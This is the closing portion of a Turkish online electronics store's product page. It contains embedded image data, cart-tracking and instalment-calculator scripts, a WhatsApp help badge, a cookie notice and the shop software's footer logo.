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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7777"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4357" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX', // Ürün adı
                            'id': 'AAAA43ASU0019', // Ürün ID'si
                            'price': '8410.1186', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=2060" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
